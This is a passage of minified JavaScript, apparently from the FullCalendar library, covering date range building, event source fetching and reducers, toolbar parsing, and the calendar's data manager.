e(e){this.props=e,this.nowDate=Ln(e.nowInput,e.dateEnv),this.initHiddenDays()}return e.prototype.buildPrev=function(e,t,n){var r=this.props.dateEnv,a=r.subtract(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,-1,n)},e.prototype.buildNext=function(e,t,n){var r=this.props.dateEnv,a=r.add(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,1,n)},e.prototype.build=function(e,t,n){void 0===n&&(n=!0);var r,a,i,o,s,d,l,u,c=this.props;return r=this.buildValidRange(),r=this.trimHiddenDays(r),n&&(l=e,e=null!=(u=r).start&&l<u.start?u.start:null!=u.end&&l>=u.end?new Date(u.end.valueOf()-1):l),a=this.buildCurrentRangeInfo(e,t),i=/^(year|month|week|day)$/.test(a.unit),o=this.buildRenderRange(this.trimHiddenDays(a.range),a.unit,i),s=o=this.trimHiddenDays(o),c.showNonCurrentDates||(s=Ft(s,a.range)),s=Ft(s=this.adjustActiveRange(s),r),d=Ut(a.range,r),{validRange:r,currentRange:a.range,currentRangeUnit:a.unit,isRangeAllDay:i,activeRange:s,renderRange:o,slotMinTime:c.slotMinTime,slotMaxTime:c.slotMaxTime,isValid:d,dateIncrement:this.buildDateIncrement(a.duration)}},e.prototype.buildValidRange=function(){var e=this.props.validRangeInput,t="function"==typeof e?e.call(this.props.calendarApi,this.nowDate):e;return this.refineRange(t)||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this.props,a=null,i=null,o=null;return r.duration?(a=r.duration,i=r.durationUnit,o=this.buildRangeFromDuration(e,t,a,i)):(n=this.props.dayCount)?(i="day",o=this.buildRangeFromDayCount(e,t,n)):(o=this.buildCustomVisibleRange(e))?i=r.dateEnv.greatestWholeUnit(o.start,o.end).unit:(i=Fe(a=this.getFallbackDuration()).unit,o=this.buildRangeFromDuration(e,t,a,i)),{duration:a,unit:i,range:o}},e.prototype.getFallbackDuration=function(){return Pe({day:1})},e.prototype.adjustActiveRange=function(e){var t=this.props,n=t.dateEnv,r=t.usesMinMaxTime,a=t.slotMinTime,i=t.slotMaxTime,o=e.start,s=e.end;return r&&(Ie(a)<0&&(o=me(o),o=n.add(o,a)),Ie(i)>1&&(s=de(s=me(s),-1),s=n.add(s,i))),{start:o,end:s}},e.prototype.buildRangeFromDuration=function(e,t,n,r){var a,i,o,s=this.props,d=s.dateEnv,l=s.dateAlignment;if(!l){var u=this.props.dateIncrement;l=u&&We(u)<We(n)?Fe(u).unit:r}function c(){a=d.startOf(e,l),i=d.add(a,n),o={start:a,end:i}}return Ie(n)<=1&&this.isHiddenDay(a)&&(a=me(a=this.skipHiddenDays(a,t))),c(),this.trimHiddenDays(o)||(e=this.skipHiddenDays(e,t),c()),o},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,a=this.props,i=a.dateEnv,o=a.dateAlignment,s=0,d=e;o&&(d=i.startOf(d,o)),d=me(d),r=d=this.skipHiddenDays(d,t);do{r=de(r,1),this.isHiddenDay(r)||(s+=1)}while(s<n);return{start:d,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.props,n=t.visibleRangeInput,r="function"==typeof n?n.call(t.calendarApi,t.dateEnv.toDate(e)):n,a=this.refineRange(r);return!a||null!=a.start&&null!=a.end?a:null},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t,n=this.props.dateIncrement;return n||((t=this.props.dateAlignment)?Pe(1,t):e||Pe({days:1}))},e.prototype.refineRange=function(e){if(e){var t=(n=e,r=this.props.dateEnv,a=null,i=null,n.start&&(a=r.createMarker(n.start)),n.end&&(i=r.createMarker(n.end)),a||i?a&&i&&i<a?null:{start:a,end:i}:null);return t&&(t=Nt(t)),t}var n,r,a,i;return null},e.prototype.initHiddenDays=function(){var e,t=this.props.hiddenDays||[],n=[],r=0;for(!1===this.props.weekends&&t.push(0,6),e=0;e<7;e+=1)(n[e]=-1!==t.indexOf(e))||(r+=1);if(!r)throw new Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=de(e,t);return e},e}();function Ir(e,t,n){var r=t?t.activeRange:null;return Fr({},function(e,t){var n=Dn(t),r=[].concat(e.eventSources||[]),a=[];e.initialEvents&&r.unshift(e.initialEvents);e.events&&r.unshift(e.events);for(var i=0,o=r;i<o.length;i++){var s=Mn(o[i],t,n);s&&a.push(s)}return a}(e,n),r,n)}function Wr(e,t,n,r){var a,i,o=n?n.activeRange:null;switch(t.type){case"ADD_EVENT_SOURCES":return Fr(e,t.sources,o,r);case"REMOVE_EVENT_SOURCE":return a=e,i=t.sourceId,be(a,(function(e){return e.sourceId!==i}));case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return n?Ur(e,o,r):e;case"FETCH_EVENT_SOURCES":return Br(e,t.sourceIds?ke(t.sourceIds):Gr(e,r),o,t.isRefetch||!1,r);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return function(e,t,n,r){var a,i=e[t];if(i&&n===i.latestFetchId)return c(c({},e),((a={})[t]=c(c({},i),{isFetching:!1,fetchRange:r}),a));return e}(e,t.sourceId,t.fetchId,t.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return e}}function zr(e){for(var t in e)if(e[t].isFetching)return!0;return!1}function Fr(e,t,n,r){for(var a={},i=0,o=t;i<o.length;i++){var s=o[i];a[s.sourceId]=s}return n&&(a=Ur(a,n,r)),c(c({},e),a)}function Ur(e,t,n){return Br(e,be(e,(function(e){return function(e,t,n){if(!Jr(e,n))return!e.latestFetchId;return!n.options.lazyFetching||!e.fetchRange||e.isFetching||t.start<e.fetchRange.start||t.end>e.fetchRange.end}(e,t,n)})),t,!1,n)}function Br(e,t,n,r,a){var i={};for(var o in e){var s=e[o];t[o]?i[o]=Vr(s,n,r,a):i[o]=s}return i}function Vr(e,t,n,r){var a=r.options,i=r.calendarApi,o=r.pluginHooks.eventSourceDefs[e.sourceDefId],s=X();return o.fetch({eventSource:e,range:t,isRefetch:n,context:r},(function(n){var o=n.rawEvents;a.eventSourceSuccess&&(o=a.eventSourceSuccess.call(i,o,n.xhr)||o),e.success&&(o=e.success.call(i,o,n.xhr)||o),r.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:s,fetchRange:t,rawEvents:o})}),(function(n){console.warn(n.message,n),a.eventSourceFailure&&a.eventSourceFailure.call(i,n),e.failure&&e.failure(n),r.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:s,fetchRange:t,error:n})})),c(c({},e),{isFetching:!0,latestFetchId:s})}function Gr(e,t){return be(e,(function(e){return Jr(e,t)}))}function Jr(e,t){return!t.pluginHooks.eventSourceDefs[e.sourceDefId].ignoreRange}function Qr(e,t,n,r,a){switch(t.type){case"RECEIVE_EVENTS":return function(e,t,n,r,a,i){if(t&&n===t.latestFetchId){var o=yt(function(e,t,n){var r=n.options.eventDataTransform,a=t?t.eventDataTransform:null;a&&(e=qr(e,a));r&&(e=qr(e,r));return e}(a,t,i),t,i);return r&&(o=He(o,r,i)),Lt(Zr(e,t.sourceId),o)}return e}(e,n[t.sourceId],t.fetchId,t.fetchRange,t.rawEvents,a);case"ADD_EVENTS":return function(e,t,n,r){n&&(t=He(t,n,r));return Lt(e,t)}(e,t.eventStore,r?r.activeRange:null,a);case"RESET_EVENTS":return t.eventStore;case"MERGE_EVENTS":return Lt(e,t.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?He(e,r.activeRange,a):e;case"REMOVE_EVENTS":return function(e,t){var n=e.defs,r=e.instances,a={},i={};for(var o in n)t.defs[o]||(a[o]=n[o]);for(var s in r)!t.instances[s]&&a[r[s].defId]&&(i[s]=r[s]);return{defs:a,instances:i}}(e,t.eventStore);case"REMOVE_EVENT_SOURCE":return Zr(e,t.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return Yt(e,(function(e){return!e.sourceId}));case"REMOVE_ALL_EVENTS":return{defs:{},instances:{}};default:return e}}function qr(e,t){var n;if(t){n=[];for(var r=0,a=e;r<a.length;r++){var i=a[r],o=t(i);o?n.push(o):null==o&&n.push(i)}}else n=e;return n}function Zr(e,t){return Yt(e,(function(e){return e.sourceId!==t}))}function Xr(e,t){switch(t.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return t.selection;default:return e}}function Kr(e,t){switch(t.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return t.eventInstanceId;default:return e}}function $r(e,t){var n;switch(t.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function ea(e,t){var n;switch(t.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function ta(e,t,n,r,a){return{header:e.headerToolbar?na(e.headerToolbar,e,t,n,r,a):null,footer:e.footerToolbar?na(e.footerToolbar,e,t,n,r,a):null}}function na(e,t,n,r,a,i){var o={},s=[],d=!1;for(var l in e){var u=ra(e[l],t,n,r,a,i);o[l]=u.widgets,s.push.apply(s,u.viewsWithButtons),d=d||u.hasTitle}return{sectionWidgets:o,viewsWithButtons:s,hasTitle:d}}function ra(e,t,n,r,a,i){var o="rtl"===t.direction,s=t.customButtons||{},d=n.buttonText||{},l=t.buttonText||{},u=n.buttonHints||{},c=t.buttonHints||{},m=e?e.split(" "):[],f=[],h=!1;return{widgets:m.map((function(e){return e.split(",").map((function(e){if("title"===e)return h=!0,{buttonName:e};var n,m,_,p,g,v;if(n=s[e])_=function(e){n.click&&n.click.call(e.target,e,e.target)},(p=r.getCustomButtonIconClass(n))||(p=r.getIconClass(e,o))||(g=n.text),v=n.hint||n.text;else if(m=a[e]){f.push(e),_=function(){i.changeView(e)},(g=m.buttonTextOverride)||(p=r.getIconClass(e,o))||(g=m.buttonTextDefault);var y=m.buttonTextOverride||m.buttonTextDefault;v=ne(m.buttonTitleOverride||m.buttonTitleDefault||t.viewHint,[y,e],y)}else if(i[e])if(_=function(){i[e]()},(g=d[e])||(p=r.getIconClass(e,o))||(g=l[e]),"prevYear"===e||"nextYear"===e){var M="prevYear"===e?"prev":"next";v=ne(u[M]||c[M],[l.year||"year","year"],l[e])}else v=function(t){return ne(u[e]||c[e],[l[t]||t,t],l[e])};return{buttonName:e,buttonClick:_,buttonIcon:p,buttonText:g,buttonHint:v}}))})),viewsWithButtons:f,hasTitle:h}}function aa(e,t,n,r,a){var i=null;"GET"===(e=e.toUpperCase())?t=function(e,t){return e+(-1===e.indexOf("?")?"?":"&")+ia(t)}(t,n):i=ia(n);var o=new XMLHttpRequest;o.open(e,t,!0),"GET"!==e&&o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.onload=function(){if(o.status>=200&&o.status<400){var e=!1,t=void 0;try{t=JSON.parse(o.responseText),e=!0}catch(n){}e?r(t,o):a("Failure parsing JSON",o)}else a("Request failed",o)},o.onerror=function(){a("Request failed",o)},o.send(i)}function ia(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}var oa={parseMeta:function(e){return!e.url||"json"!==e.format&&e.format?null:{url:e.url,format:"json",method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}},fetch:function(e,t,n){var r=e.eventSource.meta,a=function(e,t,n){var r,a,i,o,s=n.dateEnv,d=n.options,l={};null==(r=e.startParam)&&(r=d.startParam);null==(a=e.endParam)&&(a=d.endParam);null==(i=e.timeZoneParam)&&(i=d.timeZoneParam);o="function"==typeof e.extraParams?e.extraParams():e.extraParams||{};c(l,o),l[r]=s.formatIso(t.start),l[a]=s.formatIso(t.end),"local"!==s.timeZone&&(l[i]=s.timeZone);return l}(r,e.range,e.context);aa(r.method,r.url,a,(function(e,n){t({rawEvents:e,xhr:n})}),(function(e,t){n({message:e,xhr:t})}))}};function sa(e,t){for(var n=Te(t.getCurrentData().eventSources),r=[],a=0,i=e;a<i.length;a++){for(var o=i[a],s=!1,d=0;d<n.length;d+=1)if(n[d]._raw===o){n.splice(d,1),s=!0;break}s||r.push(o)}for(var l=0,u=n;l<u.length;l++){var c=u[l];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:c.sourceId})}for(var m=0,f=r;m<f.length;m++){var h=f[m];t.calendarApi.addEventSource(h)}}var da=[Dr({eventSourceDefs:[{ignoreRange:!0,parseMeta:function(e){return Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}}]}),Dr({eventSourceDefs:[{parseMeta:function(e){return"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.context.dateEnv;!function(e,t,n){var r=!1,a=function(){r||(r=!0,t.apply(this,arguments))},i=function(){r||(r=!0,n&&n.apply(this,arguments))},o=e(a,i);o&&"function"==typeof o.then&&o.then(a,i)}(e.eventSource.meta.bind(null,ln(e.range,r)),(function(e){t({rawEvents:e})}),n)}}]}),Dr({eventSourceRefiners:{method:String,extraParams:vt,startParam:String,endParam:String,timeZoneParam:String},eventSourceDefs:[oa]}),Dr({recurringTypes:[{parse:function(e,t){if(e.daysOfWeek||e.startTime||e.endTime||e.startRecur||e.endRecur){var n={daysOfWeek:e.daysOfWeek||null,startTime:e.startTime||null,endTime:e.endTime||null,startRecur:e.startRecur?t.createMarker(e.startRecur):null,endRecur:e.endRecur?t.createMarker(e.endRecur):null},r=void 0;return e.duration&&(r=e.duration),!r&&e.startTime&&e.endTime&&(a=e.endTime,i=e.startTime,r={years:a.years-i.years,months:a.months-i.months,days:a.days-i.days,milliseconds:a.milliseconds-i.milliseconds}),{allDayGuess:Boolean(!e.startTime&&!e.endTime),duration:r,typeData:n}}var a,i;return null},expand:function(e,t,n){var r=Ft(t,{start:e.startRecur,end:e.endRecur});return r?function(e,t,n,r){var a=e?ke(e):null,i=me(n.start),o=n.end,s=[];for(;i<o;){var d=void 0;a&&!a[i.getUTCDay()]||(d=t?r.add(i,t):i,s.push(d)),i=de(i,1)}return s}(e.daysOfWeek,e.startTime,r,n):[]}}],eventRefiners:{daysOfWeek:vt,startTime:Pe,endTime:Pe,duration:Pe,startRecur:vt,endRecur:vt}}),Dr({optionChangeHandlers:{events:function(e,t){sa([e],t)},eventSources:sa}}),Dr({isLoadingFuncs:[function(e){return zr(e.eventSources)}],contentTypeHandlers:{html:function(){var e=null,t="";return{render:function(n,r){n===e&&r===t||(n.innerHTML=r),e=n,t=r},destroy:function(){e.innerHTML="",e=null,t=""}}},domNodes:function(){var e=null,t=[];function n(){t.forEach(R),t=[],e=null}return{render:function(r,a){var i=Array.prototype.slice.call(a);if(r!==e||!Ge(t,i)){for(var o=0,s=i;o<s.length;o++){var d=s[o];r.appendChild(d)}n()}e=r,t=i},destroy:n}}},propSetHandlers:{dateProfile:function(e,t){t.emitter.trigger("datesSet",c(c({},ln(e.activeRange,t.dateEnv)),{view:t.viewApi}))},eventStore:function(e,t){var n=t.emitter;n.hasHandlers("eventsSet")&&n.trigger("eventsSet",kn(e,t))}}})];var la=function(){function e(e){this.drainedOption=e,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}return e.prototype.request=function(e){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),null==e?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),e))},e.prototype.pause=function(e){void 0===e&&(e="");var t=this.pauseDepths;t[e]=(t[e]||0)+1,this.clearTimeout()},e.prototype.resume=function(e,t){void 0===e&&(e="");var n=this.pauseDepths;if(e in n){if(t)delete n[e];else n[e]-=1,n[e]<=0&&delete n[e];this.tryDrain()}},e.prototype.isPaused=function(){return Object.keys(this.pauseDepths).length},e.prototype.tryDrain=function(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}},e.prototype.clear=function(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}},e.prototype.clearTimeout=function(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},e.prototype.drained=function(){this.drainedOption&&this.drainedOption()},e}(),ua=function(){function e(e,t){this.runTaskOption=e,this.drainedOption=t,this.queue=[],this.delayedRunner=new la(this.drain.bind(this))}return e.prototype.request=function(e,t){this.queue.push(e),this.delayedRunner.request(t)},e.prototype.pause=function(e){this.delayedRunner.pause(e)},e.prototype.resume=function(e,t){this.delayedRunner.resume(e,t)},e.prototype.drain=function(){for(var e=this.queue;e.length;){for(var t=[],n=void 0;n=e.shift();)this.runTask(n),t.push(n);this.drained(t)}},e.prototype.runTask=function(e){this.runTaskOption&&this.runTaskOption(e)},e.prototype.drained=function(e){this.drainedOption&&this.drainedOption(e)},e}();function ca(e,t,n){var r;return r=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,n.formatRange(r.start,r.end,dt(t.titleFormat||function(e){var t=e.currentRangeUnit;if("year"===t)return{year:"numeric"};if("month"===t)return{year:"numeric",month:"long"};var n=ce(e.currentRange.start,e.currentRange.end);if(null!==n&&n>1)return{year:"numeric",month:"short",day:"numeric"};return{year:"numeric",month:"long",day:"numeric"}}(e)),{isEndExclusive:e.isRangeAllDay,defaultSeparator:t.titleRangeSeparator})}var ma=function(){function e(e){var t=this;this.computeOptionsData=Je(this._computeOptionsData),this.computeCurrentViewData=Je(this._computeCurrentViewData),this.organizeRawLocales=Je(Rn),this.buildLocale=Je(Pn),this.buildPluginHooks=Lr(),this.buildDateEnv=Je(fa),this.buildTheme=Je(ha),this.parseToolbars=Je(ta),this.buildViewSpecs=Je(Pr),this.buildDateProfileGenerator=Qe(_a),this.buildViewApi=Je(pa),this.buildViewUiProps=Qe(ya),this.buildEventUiBySource=Je(ga,Se),this.buildEventUiBases=Je(va),this.parseContextBusinessHours=Qe(Da),this.buildTitle=Je(ca),this.emitter=new or,this.actionRunner=new ua(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.getCurrentData=function(){return t.data},this.dispatch=function(e){t.actionRunner.request(e)},this.props=e,this.actionRunner.pause();var n={},r=this.computeOptionsData(e.optionOverrides,n,e.calendarApi),a=r.calendarOptions.initialView||r.pluginHooks.initialView,i=this.computeCurrentViewData(a,r,e.optionOverrides,n);e.calendarApi.currentDataManager=this,this.emitter.setThisContext(e.calendarApi),this.emitter.setOptions(i.options);var o=function(e,t){var n=e.initialDate;return null!=n?t.createMarker(n):Ln(e.now,t)}(r.calendarOptions,r.dateEnv),s=i.dateProfileGenerator.build(o);Vt(s.activeRange,o)||(o=s.currentRange.start);for(var d={dateEnv:r.dateEnv,options:r.calendarOptions,pluginHooks:r.pluginHooks,calendarApi:e.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},l=0,u=r.pluginHooks.contextInit;l<u.length;l++){(0,u[l])(d)}for(var m=Ir(r.calendarOptions,s,d),f={dynamicOptionOverrides:n,currentViewType:a,currentDate:o,dateProfile:s,businessHours:this.parseContextBusinessHours(d),eventSources:m,eventUiBases:{},eventStore:{defs:{},instances:{}},renderableEventStore:{defs:{},instances:{}},dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(d).selectionConfig},h=c(c({},d),f),_=0,p=r.pluginHooks.reducers;_<p.length;_++){var g=p[_];c(f,g(null,null,h))}Ma(f,d)&&this.emitter.trigger("loading",!0),this.state=f,this.updateData(),this.actionRunner.resume()}return e.prototype.resetOptions=function(e,t){var n=this.props;n.optionOverrides=t?c(c({},n.optionOverrides),e):e,this.actionRunner.request({type:"NOTHING"})},e.prototype._handleAction=function(e){var t=this,n=t.props,r=t.state,a=t.emitter,i=function(e,t){var n;return"SET_OPTION"===t.type?c(c({},e),((n={})[t.optionName]=t.rawOptionValue,n)):e}(r.dynamicOptionOverrides,e),o=this.computeOptionsData(n.optionOverrides,i,n.calendarApi),s=function(e,t){"CHANGE_VIEW_TYPE"===t.type&&(e=t.viewType);return e}(r.currentViewType,e),d=this.computeCurrentViewData(s,o,n.optionOverrides,i);n.calendarApi.currentDataManager=this,a.setThisContext(n.calendarApi),a.setOptions(d.options);var l={dateEnv:o.dateEnv,options:o.calendarOptions,pluginHooks:o.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},u=r.currentDate,m=r.dateProfile;this.data&&this.data.dateProfileGenerator!==d.dateProfileGenerator&&(m=d.dateProfileGenerator.build(u)),u=function(e,t){return"CHANGE_DATE"===t.type?t.dateMarker:e}(u,e),m=function(e,t,n,r){var a;switch(t.type){case"CHANGE_VIEW_TYPE":return r.build(t.dateMarker||n);case"CHANGE_DATE":return r.build(t.dateMarker);case"PREV":if((a=r.buildPrev(e,n)).isValid)return a;break;case"NEXT":if((a=r.buildNext(e,n)).isValid)return a}return e}(m,e,u,d.dateProfileGenerator),"PREV"!==e.type&&"NEXT"!==e.type&&Vt(m.currentRange,u)||(u=m.currentRange.start);for(var f=Wr(r.eventSources,e,m,l),h=Qr(r.eventStore,e,f,m,l),_=zr(f)&&!d.options.progressiveEventRendering&&r.renderableEventStore||h,p=this.buildViewUiProps(l),g=p.eventUiSingleBase,v=p.selectionConfig,y=this.buildEventUiBySource(f),M={dynamicOptionOverrides:i,currentViewType:s,currentDate:u,dateProfile:m,eventSources:f,eventStore:h,renderableEventStore:_,selectionConfig:v,eventUiBases:this.buildEventUiBases(_.defs,g,y),businessHours:this.parseContextBusinessHours(l),dateSelection:Xr(r.dateSelection,e),eventSelection:Kr(r.eventSelection,e),eventDrag:$r(r.eventDrag,e),eventResize:ea(r.eventResize,e)},D=c(c({},l),M),L=0,Y=o.pluginHooks.reducers;L<Y.length;L++){var b=Y[L];c(M,b(r,e,D))}var w=Ma(r,l),k=Ma(M,l);!w&&k?a.trigger("loading",!0):w&&!k&&a.trigger("loading",!1),this.state=M,n.onAction&&n.onAction(e)},e.prototype.updateData=function(){var e,t,n,r,a,i,o,s,d,l=this.props,u=this.state,m=this.data,f=this.computeOptionsData(l.optionOverrides,u.dynamicOptionOverrides,l.calendarApi),h=this.computeCurrentViewData(u.currentViewType,f,l.optionOverrides,u.dynamicOptionOverrides),_=this.data=c(c(c({viewTitle:this.buildTitle(u.dateProfile,h.options,f.dateEnv),calendarApi:l.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},f),h),u),p=f.pluginHooks.optionChangeHandlers,g=m&&m.calendarOptions,v=f.calendarOptions;if(g&&g!==v)for(var y in g.timeZone!==v.timeZone&&(u.eventSources=_.eventSources=(i=_.eventSources,o=u.dateProfile,s=_,d=o?o.activeRange:null,Br(i,Gr(i,s),d,!0,s)),u.eventStore=_.eventStore=(e=_.eventStore,t=m.dateEnv,n=_.dateEnv,r=e.defs,a=we(e.instances,(function(e){var a=r[e.defId];return a.allDay||a.recurringDef?e:c(c({},e),{range:{start:n.createMarker(t.toDate(e.range.start,e.forcedStartTzo)),end:n.createMarker(t.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:n.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:n.canComputeOffset?null:e.forcedEndTzo})})),{defs:r,instances:a})),p)g[y]!==v[y]&&p[y](v[y],_);l.onData&&l.onData(_)},e.prototype._computeOptionsData=function(e,t,n){var r=this.processRawCalendarOptions(e,t),a=r.refinedOptions,i=r.pluginHooks,o=r.localeDefaults,s=r.availableLocaleData;La(r.extra);var d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,i,s,a.defaultRangeSeparator),l=this.buildViewSpecs(i.views,e,t,o),u=this.buildTheme(a,i);return{calendarOptions:a,pluginHooks:i,dateEnv:d,viewSpecs:l,theme:u,toolbarConfig:this.parseToolbars(a,e,u,l,n),localeDefaults:o,availableRawLocales:s.map}},e.prototype.processRawCalendarOptions=function(e,t){var n=pt([ut,e,t]),r=n.locales,a=n.locale,i=this.organizeRawLocales(r),o=i.map,s=this.buildLocale(a||i.defaultCode,o).options,d=this.buildPluginHooks(e.plugins||[],da),l=this.currentCalendarOptionsRefiners=c(c(c(c(c({},lt),ct),mt),d.listenerRefiners),d.optionRefiners),u={},m=pt([ut,s,e,t]),f={},h=this.currentCalendarOptionsInput,_=this.currentCalendarOptionsRefined,p=!1;for(var g in m)"plugins"!==g&&(m[g]===h[g]||ft[g]&&g in h&&ft[g](h[g],m[g])?f[g]=_[g]:l[g]?(f[g]=l[g](m[g]),p=!0):u[g]=h[g]);return p&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=f),{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:d,availableLocaleData:i,localeDefaults:s,extra:u}},e.prototype._computeCurrentViewData=function(e,t,n,r){var a=t.viewSpecs[e];if(!a)throw new Error('viewType "'+e+"\" is not available. Please make sure you've loaded all neccessary plugins");var i=this.processRawViewOptions(a,t.pluginHooks,t.localeDefaults,n,r),o=i.refinedOptions;return La(i.extra),{viewSpec:a,options:o,dateProfileGenerator:this.buildDateProfileGenerator({dateProfileGeneratorClass:a.optionDefaults.dateProfileGeneratorClass,duration:a.duration,durationUnit:a.durationUnit,usesMinMaxTime:a.optionDefaults.usesMinMaxTime,dateEnv:t.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:o.slotMinTime,slotMaxTime:o.slotMaxTime,showNonCurrentDates:o.showNonCurrentDates,dayCount:o.dayCount,dateAlignment:o.dateAlignment,dateIncrement:o.dateIncrement,hiddenDays:o.hiddenDays,weekends:o.weekends,nowInput:o.now,validRangeInput:o.validRange,visibleRangeInput:o.visibleRange,monthMode:o.monthMode,fixedWeekCount:o.fixedWeekCount}),viewApi:this.buildViewApi(e,this.getCurrentData,t.dateEnv)}},e.prototype.processRawViewOptions=function(e,t,n,r,a){var i=pt([ut,e.optionDefaults,n,r,e.optionOverrides,a]),o=c(c(c(c(c(c({},lt),ct),mt),_t),t.listenerRefiners),t.optionRefiners),s={},d=this.currentViewOptionsInput,l=this.currentViewOptionsRefined,u=!1,m={};for(var f in i)i[f]===d[f]?s[f]=l[f]:(i[f]===this.currentCalendarOptionsInput[f]?f in this.currentCalendarOptionsRefined&&(s[f]=this.currentCalendarOptionsRefined[f]):o[f]?s[f]=o[f](i[f]):m[f]=i[f],u=!0);return u&&(this.currentViewOptionsInput=i,this.currentViewOptionsRefined=s),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:m}},e}();function fa(e,t,n,r,a,i,o,s){var d=Pn(t||o.defaultCode,o.map);return new xn({calendarSystem:"gregory",timeZone:e,namedTimeZoneImpl:i.namedTimeZonedImpl,locale:d,weekNumberCalculation:n,firstDay:r,weekText:a,cmdFormatter:i.cmdFormatter,defaultSeparator:s})}function ha(e,t){return new(t.themeClasses[e.themeSystem]||Yr)(e)}function _a(e){return new(e.dateProfileGeneratorClass||Nr)(e)}function pa(e,t,n){return new vn(e,t,n)}function ga(e){return we(e,(function(e){return e.ui}))}function va(e,t,n){var r={"":t};for(var a in e){var i=e[a];i.sourceId&&n[i.sourceId]&&(r[a]=n[i.sourceId])}return r}function ya(e){var t=e.options;return{eventUiSingleBase:Tt({display:t.eventDisplay,editable:t.editable,startEditable:t.eventStartEditable,durationEditable:t.eventDurationEditable,constraint:t.eventConstraint,overlap:"boolean"==typeof t.eventOverlap?t.eventOverlap:undefined,allow:t.eventAllow,backgroundColor:t.eventBackgroundColor,borderColor:t.eventBorderColor,textColor:t.eventTextColor,color:t.eventColor},e),selectionConfig:Tt({constraint:t.selectConstraint,overlap:"boolean"==typeof t.selectOverlap?t.selectOverlap:undefined,allow:t.selectAllow},e)}}function Ma(e,t){for(var n=0,r=t.pluginHooks.isLoadingFuncs;n<r.length;n++){if((0,r[n])(e))return!0}return!1}function Da(e){return Wn(e.options.businessHours,e)}function La(e,t){for(var n in e)console.warn("Unknown option '"+n+"'"+(t?" for view '"+t+"'":""))}var Ya=function(e){function t(t){var n=e.call(this,t)||this;return n.handleData=function(e){n.dataManager?n.setState(e):n.state=e},n.dataManager=new ma({optionOverrides:t.optionOverrides,calendarApi:t.calendarApi,onData:n.handleData}),n}return u(t,e),t.prototype.render=function(){return this.props.children(this.state)},t.prototype.componentDidUpdate=function(e){var t=this.props.optionOverrides;t!==e.optionOverrides&&this.dataManager.resetOptions(t)},t}(S);var ba=function(){function e(){this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}return e.prototype.addSegs=function(e){for(var t=[],n=0,r=e;n<r.length;n++){var a=r[n];this.insertEntry(a,t)}return t},e.prototype.insertEntry=function(e,t){var n=this.findInsertion(e);return 